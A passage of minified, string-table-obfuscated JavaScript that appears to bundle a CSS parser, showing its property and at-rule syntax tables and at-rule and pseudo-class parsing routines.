endering":t(2016),"-non-standard-overflow":t(1113),"-non-standard-size":t(1141),"-webkit-gradient()":t(1290),"-webkit-gradient-color-stop":t(3544),"-webkit-gradient-point":t(3258),"-webkit-gradient-radius":t(3342),"-webkit-gradient-type":t(1845),"-webkit-mask-box-repeat":t(2877),"-ms-filter-function-list":t(746),"-ms-filter-function":t(1592),"-ms-filter-function-progid":t(3168),"-ms-filter-function-legacy":t(1840),"absolute-color-base":t(1450),"absolute-color-function":t(3606),age:t(3601),"anchor-name":t(3326),"attr-name":t(2969),"attr-fallback":t(1796),"bg-clip":t(1590),bottom:t(3133),"container-name":t(1322),"container-condition":t(2005),"coord-box":t(3622),"generic-voice":t(3086),gender:t(2623),"generic-script-specific":t(2827),"generic-complete":t(1880),"generic-incomplete":t(1469),"-non-standard-generic-family":t(633),left:t(3133),"color-base":t(749),"color-function":t(3606),"device-cmyk()":t(487),"legacy-device-cmyk-syntax":t(3331),"modern-device-cmyk-syntax":t(1830),"cmyk-component":t(1256),"color-mix()":t(2240),"color-space":t(2982),"custom-color-space":t(3326),paint:t(723),"palette-identifier":t(3326),right:t(3133),"scope-start":t(425),"scope-end":t(425),"forgiving-selector-list":t(589),"forgiving-relative-selector-list":t(339),"selector-list":t(2213),"complex-real-selector-list":t(3119),"simple-selector-list":t(777),"relative-real-selector-list":t(2901),"complex-selector-unit":t(3285),"complex-real-selector":t(3219),"relative-real-selector":t(3569),"pseudo-compound-selector":t(306),"simple-selector":t(2007),"legacy-pseudo-element-selector":t(3413),"single-animation-composition":t(2349),"svg-length":t(3415),"svg-writing-mode":t(2509),top:t(3133),x:t(2135),y:t(2135),declaration:t(3433),"declaration-list":t(1658),url:t(604),"url-modifier":t(1948),"number-zero-one":t(2724),"number-one-or-greater":t(2155),"color()":t(1376),"colorspace-params":t(925),"predefined-rgb-params":t(3279),"predefined-rgb":t(469),"xyz-params":t(2478),"xyz-space":t(2756),"oklab()":t(2019),"oklch()":t(3019),"offset-path":t(2733),"rect()":t(2101),"xywh()":t(1296),"query-in-parens":t(2383),"size-feature":t(2283),"style-feature":t(550),"style-query":t(3476),"style-condition":t(1222),"style-in-parens":t(2817),"-non-standard-display":t(1313),"inset-area":t(2604),"position-area":t(1448),"anchor()":t(1732),"anchor-side":t(2556),"anchor-size()":t(2384),"anchor-size":t(1750),"anchor-element":t(3326),"try-size":t(382),"try-tactic":t(1138),"font-variant-css2":t(2242),"font-width-css3":t(3289),"system-family-name":t(2752)},properties:{"--*":t(2091),"-ms-accelerator":t(709),"-ms-block-progression":t(2963),"-ms-content-zoom-chaining":t(452),"-ms-content-zooming":t(1135),"-ms-content-zoom-limit":t(1800),"-ms-content-zoom-limit-max":t(2550),"-ms-content-zoom-limit-min":t(2550),"-ms-content-zoom-snap":t(711),"-ms-content-zoom-snap-points":t(2472),"-ms-content-zoom-snap-type":t(1511),"-ms-filter":t(1038),"-ms-flow-from":t(3627),"-ms-flow-into":t(3627),"-ms-grid-columns":t(2682),"-ms-grid-rows":t(2682),"-ms-high-contrast-adjust":t(440),"-ms-hyphenate-limit-chars":t(3112),"-ms-hyphenate-limit-lines":t(683),"-ms-hyphenate-limit-zone":t(2615),"-ms-ime-align":t(2337),"-ms-overflow-style":t(987),"-ms-scrollbar-3dlight-color":t(2915),"-ms-scrollbar-arrow-color":t(2915),"-ms-scrollbar-base-color":t(2915),"-ms-scrollbar-darkshadow-color":t(2915),"-ms-scrollbar-face-color":t(2915),"-ms-scrollbar-highlight-color":t(2915),"-ms-scrollbar-shadow-color":t(2915),"-ms-scrollbar-track-color":t(2915),"-ms-scroll-chaining":t(3536),"-ms-scroll-limit":t(1637),"-ms-scroll-limit-x-max":t(3221),"-ms-scroll-limit-x-min":t(1139),"-ms-scroll-limit-y-max":t(3221),"-ms-scroll-limit-y-min":t(1139),"-ms-scroll-rails":t(1905),"-ms-scroll-snap-points-x":t(2339),"-ms-scroll-snap-points-y":t(2339),"-ms-scroll-snap-type":t(1511),"-ms-scroll-snap-x":t(3080),"-ms-scroll-snap-y":t(673),"-ms-scroll-translation":t(3516),"-ms-text-autospace":t(1964),"-ms-touch-select":t(2625),"-ms-user-select":t(595),"-ms-wrap-flow":t(1276),"-ms-wrap-margin":t(1139),"-ms-wrap-through":t(1378),"-moz-appearance":t(3160),"-moz-binding":t(2895),"-moz-border-bottom-colors":t(1346),"-moz-border-left-colors":t(1346),"-moz-border-right-colors":t(1346),"-moz-border-top-colors":t(1346),"-moz-context-properties":t(2593),"-moz-float-edge":t(3064),"-moz-force-broken-image-icon":t(1307),"-moz-image-region":t(2279),"-moz-orient":t(1882),"-moz-outline-radius":t(2844),"-moz-outline-radius-bottomleft":t(1387),"-moz-outline-radius-bottomright":t(1387),"-moz-outline-radius-topleft":t(1387),"-moz-outline-radius-topright":t(1387),"-moz-stack-sizing":t(2562),"-moz-text-blink":t(1364),"-moz-user-focus":t(3307),"-moz-user-input":t(1136),"-moz-user-modify":t(1795),"-moz-window-dragging":t(437),"-moz-window-shadow":t(771),"-webkit-appearance":t(2528),"-webkit-border-before":t(3529),"-webkit-border-before-color":t(2915),"-webkit-border-before-style":t(3003),"-webkit-border-before-width":t(2549),"-webkit-box-reflect":t(2720),"-webkit-line-clamp":t(783),"-webkit-mask":t(1537),"-webkit-mask-attachment":t(493),"-webkit-mask-clip":t(3389),"-webkit-mask-composite":t(1861),"-webkit-mask-image":t(912),"-webkit-mask-origin":t(3451),"-webkit-mask-position":t(1403),"-webkit-mask-position-x":t(2695),"-webkit-mask-position-y":t(1707),"-webkit-mask-repeat":t(1500),"-webkit-mask-repeat-x":t(3154),"-webkit-mask-repeat-y":t(3154),"-webkit-mask-size":t(2875),"-webkit-overflow-scrolling":t(3387),"-webkit-tap-highlight-color":t(2915),"-webkit-text-fill-color":t(2915),"-webkit-text-stroke":t(933),"-webkit-text-stroke-color":t(2915),"-webkit-text-stroke-width":t(1139),"-webkit-touch-callout":t(534),"-webkit-user-modify":t(2991),"accent-color":t(895),"align-content":t(1246),"align-items":t(1521),"align-self":t(342),"align-tracks":t(1314),all:t(2945),"anchor-name":t(1044),"anchor-scope":t(3560),animation:t(791),"animation-composition":t(1024),"animation-delay":t(1232),"animation-direction":t(3577),"animation-duration":t(1232),"animation-fill-mode":t(2739),"animation-iteration-count":t(3593),"animation-name":t(1529),"animation-play-state":t(1967),"animation-range":t(2284),"animation-range-end":t(1999),"animation-range-start":t(1999),"animation-timing-function":t(1672),"animation-timeline":t(2335),appearance:t(2331),"aspect-ratio":t(3062),azimuth:t(2935),"backdrop-filter":t(2402),"backface-visibility":t(939),background:t(918),"background-attachment":t(493),"background-blend-mode":t(631),"background-clip":t(456),"background-color":t(2915),"background-image":t(2182),"background-origin":t(1357),"background-position":t(2777),"background-position-x":t(3316),"background-position-y":t(1959),"background-repeat":t(1500),"background-size":t(2875),"block-size":t(2489),border:t(2036),"border-block":t(3562),"border-block-color":t(2463),"border-block-style":t(1182),"border-block-width":t(3365),"border-block-end":t(3562),"border-block-end-color":t(617),"border-block-end-style":t(1182),"border-block-end-width":t(3365),"border-block-start":t(3562),"border-block-start-color":t(617),"border-block-start-style":t(1182),"border-block-start-width":t(3365),"border-bottom":t(2036),"border-bottom-color":t(617),"border-bottom-left-radius":t(3390),"border-bottom-right-radius":t(3390),"border-bottom-style":t(3432),"border-bottom-width":t(1825),"border-collapse":t(2705),"border-color":t(1008),"border-end-end-radius":t(3390),"border-end-start-radius":t(3390),"border-image":t(567),"border-image-outset":t(2369),"border-image-repeat":t(2231),"border-image-slice":t(1655),"border-image-source":t(1554),"border-image-width":t(446),"border-inline":t(3562),"border-inline-end":t(3562),"border-inline-color":t(2463),"border-inline-style":t(1182),"border-inline-width":t(3365),"border-inline-end-color":t(617),"border-inline-end-style":t(1182),"border-inline-end-width":t(3365),"border-inline-start":t(3562),"border-inline-start-color":t(617),"border-inline-start-style":t(1182),"border-inline-start-width":t(3365),"border-left":t(2036),"border-left-color":t(2915),"border-left-style":t(3432),"border-left-width":t(1825),"border-radius":t(976),"border-right":t(2036),"border-right-color":t(2915),"border-right-style":t(3432),"border-right-width":t(1825),"border-spacing":t(2767),"border-start-end-radius":t(3390),"border-start-start-radius":t(3390),"border-style":t(2477),"border-top":t(2036),"border-top-color":t(2915),"border-top-left-radius":t(3390),"border-top-right-radius":t(3390),"border-top-style":t(3432),"border-top-width":t(1825),"border-width":t(2889),bottom:t(3600),"box-align":t(2356),"box-decoration-break":t(752),"box-direction":t(2637),"box-flex":t(2135),"box-flex-group":t(3523),"box-lines":t(3334),"box-ordinal-group":t(3523),"box-orient":t(3256),"box-pack":t(398),"box-shadow":t(1183),"box-sizing":t(2953),"break-after":t(3483),"break-before":t(3483),"break-inside":t(1238),"caption-side":t(557),caret:t(732),"caret-color":t(895),"caret-shape":t(3055),clear:t(2898),clip:t(2279),"clip-path":t(1691),"clip-rule":t(1328),color:t(2915),"color-interpolation-filters":t(756),"color-scheme":t(3136),"column-count":t(3435),"column-fill":t(2985),"column-gap":t(568),"column-rule":t(1907),"column-rule-color":t(2915),"column-rule-style":t(3003),"column-rule-width":t(2549),"column-span":t(2215),"column-width":t(3133),columns:t(3286),contain:t(1766),"contain-intrinsic-size":t(1468),"contain-intrinsic-block-size":t(1646),"contain-intrinsic-height":t(1646),"contain-intrinsic-inline-size":t(1646),"contain-intrinsic-width":t(1646),container:t(2464),"container-name":t(3050),"container-type":t(442),content:t(483),"content-visibility":t(1274),"counter-increment":t(862),"counter-reset":t(564),"counter-set":t(862),cursor:t(2187),d:t(962),cx:t(3342),cy:t(3342),direction:t(970),display:t(525),"dominant-baseline":t(2799),"empty-cells":t(2416),"field-sizing":t(2731),fill:t(1370),"fill-opacity":t(2648),"fill-rule":t(1328),filter:t(1657),flex:t(3234),"flex-basis":t(750),"flex-direction":t(3557),"flex-flow":t(729),"flex-grow":t(2135),"flex-shrink":t(2135),"flex-wrap":t(1865),float:t(2783),font:t(601),"font-family":t(1369),"font-feature-settings":t(1258),"font-kerning":t(3315),"font-language-override":t(3182),"font-optical-sizing":t(440),"font-palette":t(1167),"font-variation-settings":t(3371),"font-size":t(1159),"font-size-adjust":t(1785),"font-smooth":t(3199),"font-stretch":t(995),"font-style":t(1441),"font-synthesis":t(2828),"font-synthesis-position":t(440),"font-synthesis-small-caps":t(440),"font-synthesis-style":t(440),"font-synthesis-weight":t(440),"font-variant":t(1003),"font-variant-alternates":t(2636),"font-variant-caps":t(1471),"font-variant-east-asian":t(3085),"font-variant-emoji":t(322),"font-variant-ligatures":t(2259),"font-variant-numeric":t(1940),"font-variant-position":t(2887),"font-weight":t(834),"forced-color-adjust":t(468),gap:t(2204),grid:t(1647),"grid-area":t(1261),"grid-auto-columns":t(2114),"grid-auto-flow":t(2056),"grid-auto-rows":t(2114),"grid-column":t(3164),"grid-column-end":t(3399),"grid-column-gap":t(2040),"grid-column-start":t(3399),"grid-gap":t(2439),"grid-row":t(3164),"grid-row-end":t(3399),"grid-row-gap":t(2040),"grid-row-start":t(3399),"grid-template":t(2977),"grid-template-areas":t(762),"grid-template-columns":t(1130),"grid-template-rows":t(1130),"hanging-punctuation":t(2320),height:t(2214),"hyphenate-character":t(3026),"hyphenate-limit-chars":t(3521),hyphens:t(3195),"image-orientation":t(3410),"image-rendering":t(830),"image-resolution":t(1974),"ime-mode":t(659),"initial-letter":t(701),"initial-letter-align":t(1903),"inline-size":t(2489),"input-security":t(440),inset:t(1988),"inset-block":t(678),"inset-block-end":t(3480),"inset-block-start":t(3480),"inset-inline":t(678),"inset-inline-end":t(3480),"inset-inline-start":t(3480),"interpolate-size":t(1609),isolation:t(934),"justify-content":t(2344),"justify-items":t(2112),"justify-self":t(2936),"justify-tracks":t(2763),left:t(3600),"letter-spacing":t(568),"line-break":t(2769),"line-clamp":t(783),"line-height":t(2516),"line-height-step":t(1139),"list-style":t(1197),"list-style-image":t(366),"list-style-position":t(2538),"list-style-type":t(2020),margin:t(1076),"margin-block":t(1621),"margin-block-end":t(1744),"margin-block-start":t(1744),"margin-bottom":t(3600),"margin-inline":t(1621),"margin-inline-end":t(1744),"margin-inline-start":t(1744),"margin-left":t(3600),"margin-right":t(3600),"margin-top":t(3600),"margin-trim":t(2571),marker:t(1541),"marker-end":t(1541),"marker-mid":t(1541),"marker-start":t(1541),mask:t(947),"mask-border":t(3187),"mask-border-mode":t(2022),"mask-border-outset":t(2369),"mask-border-repeat":t(2231),"mask-border-slice":t(1413),"mask-border-source":t(1554),"mask-border-width":t(446),"mask-clip":t(837),"mask-composite":t(1804),"mask-image":t(912),"mask-mode":t(856),"mask-origin":t(3471),"mask-position":t(1403),"mask-repeat":t(1500),"mask-size":t(2875),"mask-type":t(2022),"masonry-auto-flow":t(2170),"math-depth":t(1089),"math-shift":t(3333),"math-style":t(3333),"max-block-size":t(3445),"max-height":t(542),"max-inline-size":t(3445),"max-lines":t(783),"max-width":t(542),"min-block-size":t(2062),"min-height":t(2214),"min-inline-size":t(2062),"min-width":t(2214),"mix-blend-mode":t(3189),"object-fit":t(1115),"object-position":t(618),offset:t(321),"offset-anchor":t(1289),"offset-distance":t(2040),"offset-path":t(3311),"offset-position":t(2612),"offset-rotate":t(794),opacity:t(1015),order:t(3523),orphans:t(3523),outline:t(1184),"outline-color":t(895),"outline-offset":t(1139),"outline-style":t(3237),"outline-width":t(1825),overflow:t(3038),"overflow-anchor":t(440),"overflow-block":t(654),"overflow-clip-box":t(1963),"overflow-clip-margin":t(716),"overflow-inline":t(654),"overflow-wrap":t(1567),"overflow-x":t(654),"overflow-y":t(654),overlay:t(3170),"overscroll-behavior":t(1932),"overscroll-behavior-block":t(2235),"overscroll-behavior-inline":t(2235),"overscroll-behavior-x":t(2235),"overscroll-behavior-y":t(2235),padding:t(935),"padding-block":t(498),"padding-block-end":t(3292),"padding-block-start":t(3292),"padding-bottom":t(3342),"padding-inline":t(498),"padding-inline-end":t(3292),"padding-inline-start":t(3292),"padding-left":t(3342),"padding-right":t(3342),"padding-top":t(3342),page:t(1249),"page-break-after":t(2453),"page-break-before":t(2453),"page-break-inside":t(2741),"paint-order":t(2243),perspective:t(3291),"perspective-origin":t(618),"place-content":t(1737),"place-items":t(2681),"place-self":t(2561),"pointer-events":t(679),position:t(2605),"position-anchor":t(842),"position-area":t(325),"position-try":t(3294),"position-try-fallbacks":t(2662),"position-try-order":t(336),"position-visibility":t(1329),"print-color-adjust":t(549),quotes:t(3339),r:t(3342),resize:t(577),right:t(3600),rotate:t(881),"row-gap":t(568),"ruby-align":t(2175),"ruby-merge":t(3463),"ruby-position":t(2880),rx:t(3342),ry:t(3342),scale:t(2676),"scrollbar-color":t(2849),"scrollbar-gutter":t(3283),"scrollbar-width":t(1203),"scroll-behavior":t(3029),"scroll-margin":t(2994),"scroll-margin-block":t(1287),"scroll-margin-block-start":t(1139),"scroll-margin-block-end":t(1139),"scroll-margin-bottom":t(1139),"scroll-margin-inline":t(1287),"scroll-margin-inline-start":t(1139),"scroll-margin-inline-end":t(1139),"scroll-margin-left":t(1139),"scroll-margin-right":t(1139),"scroll-margin-top":t(1139),"scroll-padding":t(3604),"scroll-padding-block":t(2635),"scroll-padding-block-start":t(3241),"scroll-padding-block-end":t(3241),"scroll-padding-bottom":t(3241),"scroll-padding-inline":t(2635),"scroll-padding-inline-start":t(3241),"scroll-padding-inline-end":t(3241),"scroll-padding-left":t(3241),"scroll-padding-right":t(3241),"scroll-padding-top":t(3241),"scroll-snap-align":t(3109),"scroll-snap-coordinate":t(2929),"scroll-snap-destination":t(618),"scroll-snap-points-x":t(1047),"scroll-snap-points-y":t(1047),"scroll-snap-stop":t(2506),"scroll-snap-type":t(1055),"scroll-snap-type-x":t(3543),"scroll-snap-type-y":t(3543),"scroll-timeline":t(626),"scroll-timeline-axis":t(635),"scroll-timeline-name":t(1569),"shape-image-threshold":t(1015),"shape-margin":t(2040),"shape-outside":t(2396),"shape-rendering":t(2642),stroke:t(1370),"stroke-dasharray":t(2085),"stroke-dashoffset":t(1822),"stroke-linecap":t(2995),"stroke-linejoin":t(706),"stroke-miterlimit":t(1501),"stroke-opacity":t(2030),"stroke-width":t(1822),"tab-size":t(497),"table-layout":t(625),"text-align":t(2815),"text-align-last":t(2722),"text-anchor":t(1757),"text-combine-upright":t(3554),"text-decoration":t(3378),"text-decoration-color":t(2915),"text-decoration-line":t(1212),"text-decoration-skip":t(1470),"text-decoration-skip-ink":t(1850),"text-decoration-style":t(2573),"text-decoration-thickness":t(1361),"text-emphasis":t(2830),"text-emphasis-color":t(2915),"text-emphasis-position":t(3137),"text-emphasis-style":t(3505),"text-indent":t(2241),"text-justify":t(910),"text-orientation":t(1649),"text-overflow":t(3552),"text-rendering":t(3412),"text-shadow":t(1983),"text-size-adjust":t(2716),"text-spacing-trim":t(388),"text-transform":t(1987),"text-underline-offset":t(1427),"text-underline-position":t(471),"text-wrap":t(1068),"text-wrap-mode":t(3004),"text-wrap-style":t(2157),"timeline-scope":t(1044),top:t(3600),"touch-action":t(3607),transform:t(1641),"transform-box":t(1204),"transform-origin":t(624),"transform-style":t(2362),transition:t(994),"transition-behavior":t(2289),"transition-delay":t(1232),"transition-duration":t(1232),"transition-property":t(900),"transition-timing-function":t(1672),translate:t(1337),"unicode-bidi":t(1241),"user-select":t(389),"vector-effect":t(3452),"vertical-align":t(2801),"view-timeline":t(3100),"view-timeline-axis":t(635),"view-timeline-inset":t(2012),"view-timeline-name":t(1044),"view-transition-name":t(1282),visibility:t(1547),"white-space":t(2138),"white-space-collapse":t(3405),widows:t(3523),width:t(2214),"will-change":t(354),"word-break":t(1692),"word-spacing":t(3615),"word-wrap":t(1407),"writing-mode":t(916),x:t(3342),y:t(3342),"z-index":t(2191),zoom:t(642),"-moz-background-clip":t(1147),"-moz-border-radius-bottomleft":t(1857),"-moz-border-radius-bottomright":t(2391),"-moz-border-radius-topleft":t(3425),"-moz-border-radius-topright":t(2391),"-moz-control-character-visibility":t(939),"-moz-osx-font-smoothing":t(1699),"-moz-user-select":t(3357),"-ms-flex-align":t(3618),"-ms-flex-item-align":t(1319),"-ms-flex-line-pack":t(2327),"-ms-flex-negative":t(1605),"-ms-flex-pack":t(2811),"-ms-flex-order":t(3523),"-ms-flex-positive":t(2926),"-ms-flex-preferred-size":t(1842),"-ms-interpolation-mode":t(3293),"-ms-grid-column-align":t(3155),"-ms-grid-row-align":t(3155),"-ms-hyphenate-limit-last":t(514),"-webkit-background-clip":t(3389),"-webkit-column-break-after":t(2942),"-webkit-column-break-before":t(2942),"-webkit-column-break-inside":t(2942),"-webkit-font-smoothing":t(3025),"-webkit-mask-box-image":t(3481),"-webkit-print-color-adjust":t(549),"-webkit-text-security":t(3626),"-webkit-user-drag":t(1802),"-webkit-user-select":t(2563),"alignment-baseline":t(1030),"baseline-shift":t(2503),behavior:t(338),cue:t(788),"cue-after":t(1570),"cue-before":t(1570),"glyph-orientation-horizontal":t(2846),"glyph-orientation-vertical":t(2846),kerning:t(2057),pause:t(1682),"pause-after":t(2211),"pause-before":t(2211),rest:t(3493),"rest-after":t(2211),"rest-before":t(2211),src:t(1669),speak:t(2153),"speak-as":t(2948),"unicode-range":t(1330),"voice-balance":t(802),"voice-duration":t(2260),"voice-family":t(874),"voice-pitch":t(1189),"voice-range":t(1189),"voice-rate":t(3305),"voice-stress":t(1960),"voice-volume":t(948),"white-space-trim":t(552)},atrules:{charset:{prelude:t(1038),descriptors:null},"counter-style":{prelude:t(1011),descriptors:{"additive-symbols":t(1285),fallback:t(1011),negative:t(785),pad:t(2346),prefix:t(2530),range:t(2291),"speak-as":t(2800),suffix:t(2530),symbols:t(2836),system:t(1487)}},document:{prelude:t(2781),descriptors:null},"font-palette-values":{prelude:t(3326),descriptors:{"base-palette":t(1645),"font-family":t(2526),"override-colors":t(2198)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1148),"descent-override":t(1148),"font-display":t(2309),"font-family":t(2679),"font-feature-settings":t(1258),"font-variation-settings":t(3371),"font-stretch":t(868),"font-style":t(3259),"font-weight":t(622),"line-gap-override":t(1148),"size-adjust":t(2550),src:t(1669),"unicode-range":t(1330)}},"font-feature-values":{prelude:t(2526),descriptors:null},import:{prelude:t(1765),descriptors:null},keyframes:{prelude:t(2507),descriptors:null},layer:{prelude:t(1160),descriptors:null},media:{prelude:t(1934),descriptors:null},namespace:{prelude:t(363),descriptors:null},page:{prelude:t(986),descriptors:{bleed:t(3221),marks:t(2196),"page-orientation":t(1140),size:t(3443)}},"position-try":{prelude:t(3326),descriptors:{top:t(3480),left:t(3565),bottom:t(1639),right:t(2806),"inset-block-start":t(453),"inset-block-end":t(323),"inset-inline-start":t(1946),"inset-inline-end":t(2618),"inset-block":t(2614),"inset-inline":t(3635),inset:t(3159),"margin-top":t(2824),"margin-left":t(1744),"margin-bottom":t(462),"margin-right":t(3534),"margin-block-start":t(713),"margin-block-end":t(766),"margin-inline-start":t(1764),"margin-inline-end":t(405),margin:t(463),"margin-block":t(1826),"margin-inline":t(413),width:t(2489),height:t(1815),"min-width":t(2062),"min-height":t(1797),"max-width":t(3445),"max-height":t(2038),"block-size":t(1288),"inline-size":t(2075),"min-block-size":t(427),"min-inline-size":t(2789),"max-block-size":t(1923),"max-inline-size":t(909),"align-self":t(1402),"justify-self":t(1214)}},property:{prelude:t(393),descriptors:{syntax:t(1038),inherits:t(3359),"initial-value":t(848)}},scope:{prelude:t(2323),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1301),descriptors:null},container:{prelude:t(2653),descriptors:null},nest:{prelude:t(2213),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(781)]){case ie:return this[n(2804)]();case be:return this[n(1309)]();case ye:return this[n(671)](this[n(1280)],e[n(3041)]);case we:return this[n(2314)](this[n(1280)],e[n(3041)]);case oe:return this[n(3379)]();case ue:return this[n(2034)]();case le:return this[n(2326)]();case ce:return this[n(1308)]();case ne:return this[n(1777)](this[n(1656)],this[n(2307)],n(3212))?this[n(3394)]():this[n(1690)](this[n(1280)],e[n(3041)]);case se:return this[n(3394)]();case ee:return this[n(3492)](this[n(1656)],117)&&this[n(3492)](this[n(1656)]+1,43)?this[n(432)]():this[n(1457)]();case ae:{const t=this[n(733)](this[n(1656)]);if(47===t||42===t||43===t||45===t)return this[n(1309)]();35===t&&this[n(3370)](n(1106),this[n(1656)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(1812)]&&r(1209)!==n[r(1812)][r(1479)]&&null!==e&&r(1209)!==e[r(1479)]&&n[r(3134)]({type:r(1209),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(781)]){case we:return this[e(2120)]();case ie:return this[e(2148)]();case pe:return this[e(2355)](1)===pe?this[e(316)]():this[e(2917)]();case ee:return this[e(849)]();case ce:case le:return this[e(2326)]();case ue:46===this[e(733)](this[e(1656)])&&this[e(3370)](e(1640),this[e(1656)]+1);break;case ae:switch(this[e(733)](this[e(1656)])){case 43:case 62:case 126:case 47:return this[e(1209)]();case 46:return this[e(488)]();case 42:case 124:return this[e(849)]();case 35:return this[e(2148)]();case 38:return this[e(726)]()}}}};function ru(e){const n=t;return null!==e&&n(1309)===e[n(1479)]&&("-"===e[n(2429)][e[n(2429)][n(1397)]-1]||"+"===e[n(2429)][e[n(2429)][n(1397)]-1])}const iu={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(2429)]=" "+e[r(2429)]),ru(n[r(1812)])&&(n[r(1812)][r(2429)]+=" ")},expression:function(){const e=t;return this[e(2218)](this[e(2547)](null,!1))},var:function(){const e=t,n=this[e(3177)]();if(this[e(1636)](),n[e(3134)](this[e(1457)]()),this[e(1636)](),this[e(781)]===be){n[e(3134)](this[e(1309)]());const t=this[e(1503)],r=this[e(1436)]?this[e(1853)](null):this[e(2547)](this[e(914)],!1);if(e(1853)===r[e(1479)]&&r[e(528)][e(467)])for(let n=t-this[e(1503)];n<=0;n++)if(this[e(2355)](n)===de){r[e(528)][e(1277)]({type:e(707),loc:null,value:" "});break}n[e(3134)](r)}return n}},ou=new Set([t(2735),t(2892),t(3620),"or"]),su={parse:{prelude(){const e=t,n=this[e(3177)]();if(this[e(781)]===ee){const t=this[e(2400)](this[e(1656)],this[e(2307)]);ou[e(2588)](t[e(2914)]())||n[e(3134)](this[e(1457)]())}return n[e(3134)](this[e(2415)](e(1714))),n},block(e=!1){return this[t(1497)](e)}}},au={parse:{prelude:null,block(){return this[t(1497)](!0)}}};function cu(e,n){const r=t;return this[r(3488)]((()=>{const t=r;try{return e[t(1971)](this)}finally{this[t(1636)](),this[t(866)](0)!==xe&&this[t(3370)]()}}),n||(()=>this[r(2547)](null,!0)))}const lu={layer(){const e=t;this[e(1636)]();const n=this[e(3177)](),r=cu[e(1971)](this,this[e(404)]);return e(2547)===r[e(1479)]&&""===r[e(2429)]||n[e(3134)](r),n},supports(){const e=t;this[e(1636)]();const n=this[e(3177)](),r=cu[e(1971)](this,this[e(826)],(()=>cu[e(1971)](this,(()=>this[e(2415)](e(3426))))));return e(2547)===r[e(1479)]&&""===r[e(2429)]||n[e(3134)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(3177)]();switch(this[e(781)]){case oe:n[e(3134)](this[e(3379)]());break;case se:case ne:n[e(3134)](this[e(3394)]());break;default:this[e(3370)](e(1694))}return this[e(1636)](),this[e(781)]===ee&&this[e(1777)](this[e(1656)],this[e(2307)],e(1476))?n[e(3134)](this[e(1457)]()):this[e(781)]===ne&&this[e(1777)](this[e(1656)],this[e(2307)],e(1393))&&n[e(3134)](this[e(1690)](null,lu)),this[e(1636)](),this[e(781)]===ne&&this[e(1777)](this[e(1656)],this[e(2307)],e(356))&&n[e(3134)](this[e(1690)](null,lu)),this[e(866)](0)!==ee&&this[e(866)](0)!==ye||n[e(3134)](this[e(2484)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2218)](this[e(2486)]())},block(){return this[t(1497)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2218)](this[e(2484)]())},block(e=!1){return this[t(1497)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2218)](this[e(2147)]())},block(){return this[t(1497)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2218)](this[e(2147)]())},block(){return this[t(1497)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2218)](this[e(2049)]())},block(e=!1){return this[t(1497)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1497)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2218)](this[e(2415)](e(3426)))},block(e=!1){return this[t(1497)](e)}}}},du={parse(){const e=t;return this[e(2218)](this[e(2147)]())}},hu={parse(){const e=t;return this[e(2218)](this[e(3110)]())}},mu={parse(){const e=t;return this[e(2218)](this[e(1457)]())}},fu={parse:function(){const e=t,n=this[e(3177)]();this[e(1636)]();t:for(;!this[e(3559)];){switch(this[e(781)]){case ee:n[e(3134)](this[e(1457)]());break;case oe:n[e(3134)](this[e(3379)]());break;case be:n[e(3134)](this[e(1309)]());break;case xe:break t;default:this[e(3370)](e(2418))}this[e(1636)]()}return n}},pu={parse(){const e=t;return this[e(2218)](this[e(2554)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const i=t,o=function(t){const e=a2m;let n="",r=e(1495),i=!1,o=pn,s=!1;const a=new en,c=Object[e(3509)](new an,function(t){const n=e,r={context:Object[n(492)](null),features:Object[n(3509)](Object[n(492)](null),t[n(1237)]),scope:Object[n(3509)](Object[n(492)](null),t[n(2113)]),atrule:bn(t[n(2385)]),pseudo:bn(t[n(2765)]),node:bn(t[n(2181)])};for(const[e,i]of Object[n(2032)](t[n(3430)]))switch(typeof i){case n(3624):r[n(2404)][e]=i;break;case n(3096):r[n(2404)][e]=gn(i)}return{config:r,...r,...r[n(2181)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(1277)](t),getFirstListNode:t=>t&&t[e(1973)],getLastListNode:t=>t&&t[e(1812)],parseWithFallback(t,n){const r=e,i=this[r(1503)];try{return t[r(1971)](this)}catch(t){if(s)throw t;this[r(1199)](i-this[r(1503)]);const e=n[r(1971)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2355)](t++),r!==de&&r!==Ne)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1397)]?n[e(733)](t):0,substring:(t,r)=>n[e(2400)](t,r),substrToCursor(t){const n=e;return this[n(630)][n(2400)](t,this[n(1656)])},cmpChar:(t,e)=>Ve(n,t,e),cmpStr:(t,e,r)=>qe(n,t,e,r),consume(t){const n=e,r=this[n(1656)];return this[n(2770)](t),this[n(2826)](r)},consumeFunctionName(){const t=e,r=n[t(2400)](this[t(1656)],this[t(2307)]-1);return this[t(2770)](ne),r},consumeNumber(t){const r=e,i=n[r(2400)](this[r(1656)],Ye(n,this[r(1656)]));return this[r(2770)](t),i},eat(t){const n=e;if(this[n(781)]!==t){const e=Qe[t][n(517)](0,-6)[n(2912)](/-/g," 